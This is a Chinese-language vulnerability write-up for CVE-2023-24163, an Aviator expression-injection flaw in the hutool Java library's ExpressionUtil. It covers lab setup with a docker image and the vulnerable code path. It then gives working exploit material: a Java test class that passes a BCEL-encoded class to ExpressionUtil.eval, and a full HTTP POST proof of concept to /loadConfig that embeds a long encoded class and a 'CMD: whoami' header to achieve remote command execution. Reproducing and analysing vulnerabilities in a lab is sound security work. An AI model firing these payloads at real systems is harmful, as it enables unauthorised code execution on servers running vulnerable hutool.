Dromara_hutool_aviator表达式注入漏洞(CVE-2023-24163)
Dromara_hutool_aviator表达式注入漏洞(CVE-2023-24163)
1 漏洞简介
Hutool是一个功能丰富且易用的Java工具库,通过诸多实用工具类的使用,旨在帮助开发者快速、便捷地完成各类开发任务。 这些封装的工具涵盖了字符串、数字、集合、编码、日期、文件、IO、加密、数据库JDBC、JSON、HTTP客户端等一系列操作, 可以满足各种不同的开发需求。
Dromara hutool v5.8.11 中的 SQL 注入漏洞允许攻击者通过 aviator 模板引擎执行任意代码。
2 影响范围
hutool <= v5.8.11
3 环境搭建
3.1 导入docker image
1
docker load -i polarvul_dromara_hutool_cve-2023-24163.tar
3.2 启动容器
1
docker run -d --name polarvul_dromara_hutool_cve-2023-24163 -p 10001:8080 polarvul_dromara_hutool_cve-2023-24163:vul
4 漏洞分析
测试环境:JDK<=JDK8u251 ,maven
pom.xml依赖:
1
2
3
4
5
6
7
8
9
10
11
12
13
<dependencies>
<!-- https://mvnrepository.com/artifact/com.googlecode.aviator/aviator -->
<dependency>
<groupId>com.googlecode.aviator</groupId>
<artifactId>aviator</artifactId>
<version>5.3.3</version>
</dependency>
<dependency>
<groupId>cn.hutool</groupId>
<artifactId>hutool-all</artifactId>
<version>5.8.4</version>
</dependency>
</dependencies>
测试代码:
1
2
3
4
5
6
7
8
9
import cn.hutool.extra.expression.ExpressionUtil;
public class Main {
public static void main(String[] args) {
String exp = "Class.forName(\"$$BCEL$$$l$8b$I$A$A$A$A$A$A$AeP$cbN$c2$40$U$3d$D$85B$zo$f1$fdb$r$b8$a0$hw$Q7$8a$h$f0$R1$b8$$$e3$E$HKKJ$n$fc$91k6j$5c$f8$B$7e$94$f1N$r$80$b1I$ef$c9$3ds$k$9d$7e$7d$7f$7c$C8E$c9$80$8eu$DEl$q$b0$a9pK$c7$b6$8e$j$j$bb$M$f1$batep$c6$Q$zW$3a$M$da$b9$f7$u$Y2$z$e9$8a$eb$f1$a0$x$fc$7b$bb$eb$Q$93oy$dcv$3a$b6$_$d5$3e$t$b5$e0I$8e$94$da$f3$7b$d6$85$YxVc$o$9d$gC$a2$ce$9dyn$aa$j$d8$fc$f9$ca$k$86$kjf0$da$de$d8$e7$e2R$aa$8c$a4$b2T$fb$f6$c46$91$40R$c7$9e$89$7d$iP$G$f5$f1$aa$98$K$T$878b$u$u$8d$e5$d8n$cfjL$b9$Y$G$d2s$v$feO5Cv$a9$ba$e9$f6$F$P$YrK$ean$ec$Gr$40$adFO$E$8b$a5X$ae$b4$fei$e8$W$g$95s$86$e3$f2$cai$3b$f0$a5$db$ab$ad$gn$7d$8f$8b$d1$a8$86$S$e2$f4$ab$d5$T$BS$97$a1i$d0f$R2$c2$d8$c9$h$d8$y$3c$5e$a3$Z$P$c9$uL$9a$e6$af$A$v$a4$J$T$c8$y$cc$cd0$MH$bf$p$92$8f$beB$7bx$81$d6$9c$85$5c$92$7c1JPiiB$95$99$a4OHQ$82$Z$f6$AYzuDZ$3ar$mS$3e$a4$L$3f$qO$d5$f4$k$C$A$A\",true,new com.sun.org.apache.bcel.internal.util.ClassLoader());";
final Object eval = ExpressionUtil.eval(exp, null);
System.out.println(eval);
}
}

该漏洞存在于hutool中ExpressionUtil这个类,该类是用来处理表达式的而且使用 Aviator 模板引擎,当解析不受信任表达式字符串时,可能容易受到代码执行攻击(CVE-2021-41862),尽管使用是 Aviator 当前最新的版本(5.3.3)依然会受影响。

下方可以看到this.engine其实是AviatorEvaluator.getInstance()而当传入的expression可控,这里就可以集合CVE-2021-41862这个漏洞造成RCE。
结合BCEL可实现加载任意类。BCEL Classloader在 JDK < 8u251之前是在rt.jar里面,所以要求JDK < 8u251。
BCEL具体介绍:https://www.leavesongs.com/PENETRATION/where-is-bcel-classloader.html#/

5 漏洞复现

根据上方,定位到漏洞点,且Expression可通过控制Json控制。
POC:
POST /loadConfig HTTP/1.1
Host: xxx.xxx.xxx.xxx:xxx
CMD: whoami
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
{"Expression":"Class.forName(\"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$d9$7b$TU$U$ff$dd6$c9L$a7$D$a5iK$h$f6E$miiB$d9i$xR$dab$91$b4$m$v$d4RP$t$d3$dbv$e8d$sL$s$a5$e0$be$x$ee$h$8a$b8$n$w$fa$f9$c4K$e8$a7$l$7c$3e$fb$a0$_$be$fa$e4$93$be$f8$l$88$e7f$SHhP$fb$7d$3d$f7$de$b3$dc$b3$fc$ce$b9$93$9f$fe$fe$fe$G$80$ad$f8VA$N$O$vx$Q$87$FI$c8$YVp$EGe$8cHxH$81$84Q$J$c7$U$8c$e1$b8$8c$T2$k$96$f1$88$8cGehB$96$94$a1$cb$Y$97$c0$85$c6$84$8cI$ZS$K$M$9cT$d0$80i$Z$a6XS2$y$Z$b6$8c$b4pvJ$86$p$n$a3$c0EV$90$Z$F$a71$ab$60$V$ce$c88$x$d6$c7$Ey$5c$c6$T2$9e$94$f0$94$82V$3c$z$e1$Z$86$40$b7a$Z$een$86$eap$e4$u$83$af$d7$k$e7$Muq$c3$e2C$d9T$92$3b$c3Z$d2$qN0n$eb$9ayTs$Mq$$0$7d$ee$94$91aX$Y$b7$9d$c9X$lO$d9$b1$fe$d9t$X$83$dc$ad$9b$85k$abf61$d4$c7Oj3Z$cc$d4$ac$c9X$af$a9e2$5dB$d0$c1$b0$a4D$e0$f0$J$93$ebnl$90$bbS$f6x$5ec$b3$f0$7b$5b$e3$60$f2$q$v$e4$r$5b$E$d9$w$c86A$b6$L$b2C$90$9d$82$ec$w$b7K$b8$8eaM$92$5d$f5L$HE$d30VI$e6$9f$d1$9c$O$K$a9$a9D$d8$3f$ab$f3$b4k$d8$W$c9$X$q$5cM$9f$k$d4$d2$f9$dc$JH$J$cf$S$8c$84$93$84$3e$w$v$83$92$b0$b3$8e$ce$f7$Z$a242U$o$wnR$d1$8e$a8$84$e7T$3c$8f$XT$bc$88$97$Y$ba$a9$5e$d1LZx$9ep$b4$U$3fm$3b$d3$d1$d3$3c$Z$d5m$cb$e5$b3n$d4$e1$a7$b2$3c$e3F$P$7bk$af$c7$k$b0$cdqN$40$bf$ac$e2$V$9cch$9c$e4nA$a3$c7$a5$3c$92Y$97$T$iuw$U$5b$c5$abx$8da$d1$9d$85$a4$ET$bc$8e7$Y$f6$fc$dfx$S$dc$991$x$3a$ad$cd$c7$92I$dbV$86$b2WnG$c6$b0$5c8$9e$8df$3c$db$dbw$U$95kHy$c41$5c$ee$a8xSD$ba$ae$dc$60$cau$d3$d1$B$o$e5$de$3d$c3$B$aeQM$ca$b2$f3$mU$f1$W$de$s$c8$f5$d48$83dg$a2$W$r$s$e1$j$V$ef$e2$3d$V$ef$e3$3c$JG$f6$P$a9$f8$A$lR$d3$c4tR$8b$r$N$x$96$99$a2c$bb$ae$e2$C$3e$o$9e$u$8bkZ$d4$c5y$XY$d70c$J$5d$b3$y$B$c5E$V$l$e3$T$V$9f$e23$J$9f$ab$b8$84$_$E$e0$97$e9$86$e3$3d$w$be$c4W$w$be$W$ae$fc$TfV$5c$ec$d7M$db$a2$a4$h$wt$99$8a$x$f8$86A$z$9d$s$86$96$bb$8dHY$d2$c3S$OU$82$daT$cf$3a$O$b7$dc$e2$b91$i$89$df$a9E$dd$dcD$a5$xtU$beG$e2$b6W$c6P$99z$89H$d8T$U$Q$M$sm$f2$i$82$$$3c$7f$b6$e6$dd$d8$e5AW$ccbO$F$9b$b1y6$91$7f$7b$w$C$865cOSYw$85$e7$bf$Xc$f3Y$91J$afJ$3d$c5$d4$c7uSs$f8x1$b6$F$Z$ee$f6$e8$3a$cfd$M$ef$c5$L$l$T$cfdi$b7$9d$c9$b8$3c$e5$N$c0$n$c7Ns$c7$3d$c3$b0$fe$3f$eap$eb$d9$a9u$ed$pi2$ea$d5$c4$u$94$a3uKI$Ws$a8$Z$W$Vxi$e9$c5$bdS$9a$93$Q$d3$60$e9$bc$xr$8c$U$F$ac$k$S$N$f3$91$ec$w$f6p$9eu8k$b9F$aa8$ac$c5CS$99Y$81M$86$3e$3e$cbiB$c2$e1$K$8fg$a9$F$95$40T$ab$dcU$81I_$Kr$b5$dfJg$5d$b2$e4$gU$ad$b9$e8$ce$b0c$r$C2o$JW$U$88$ea$ab$d9$M$ef$e3$a6$91$So$G$c3$86$bb$d7$batXE$S$W$f5$3b$81JQ$e4_$f3aG$d3$v$e7U$e1HyVEQ$bf$c9S4K$5dX$8d$8d$f4$99$V$7fU$60$e2A$t$g$a3S$8cVF$ab$bf$f5$g$d8$d5$bcx$T$d1$40$9e$a9$a2$pO$f3$K$d8$8c$z$b4$ca$f4$fb$a0$60$5c$f5$j$5dY$L0$7d$OU9T$H$7d9$f8$P$b4$G$D$d5$d7$n$e5$m$c7$db$Y$edjrP$G$L$K$b5$9e$82ZTh$N$$$ul$87$da6$Wt$3b$7d$ed$b7$b6$fe$82$ddB$b2$L$d6y$aa$8b$3a$D$Fn$bd$e0$G$7d$c4$j$ad$O6$q$84H$KI$UDc$u$e0$d1$90$afx$93$i$92B$7eR$ad$n$d5$sRU$7eDCgM$e0$3aQ$r$b8x$O$cd9$b4$EC9$y$b9$80$60H$R$3a$n$c5$X$5c$9a$b8$82$3aq$5c$96$3f$$$t$ea$P$d5$qBr$O$x$82$xK$3d$87d$ef$f2$l$b0jt$O$abCJ$OkrX$7b$N$f7$E$d7$e5$b0$3e$87$N$c2$e9$88g$Z$$d$S$92$L$e1$V$f8$91y$fc$x$a89$d0$9aC$db$c8U$B$C$he$c7$e9wOu$k$o$H$cb$88$d6$R$3c$8b$d0$8czB8H$b86$60$t$g$d1$8b$s$Ma1FIb$a3$F$e7$Q$a2$8f$c9$S$9c$c7R$5c$s$bb9$y$c7$N$ac$c0$cfX$89_$e9w$d5oX$83$df$b1$W$7f$60$3d$fe$c2$G$WA$98$f5$m$c2F$d1N$k$db$d8$JldI$82$5d$b4$c3Y$f2$a8$b2Al$c3v$3a5$b3$bd$d8A$3e$ZV$b3$9d$d8$85Nj$a0$5e$b6$Y$5d$c4$ab$c6$Q$abE7$f1$7c$Y$a5$f0$ef$a5$9d$9f$e2$f9$T$bbI$g$a0$a8$7e$c1$7d$b4$93$u$a6$i$f6$90T$a6$c8$$$a1$H$7b$a9$b1n$e0$o$e5$d1$H$85$bc$fb$d1$8f$7d$e4$ed$7e$fa$df$O$dfM$K$b8V$c2$80$84$fd$S$k$uRo$e3$ed$PH$88$D$b57$a9JT6$J$83$7e$8ap$u$df$de$H$ff$BJ$p2$3f$e7$K$A$A\",true,new com.sun.org.apache.bcel.internal.util.ClassLoader());"}
本文由作者按照 CC BY 4.0 进行授权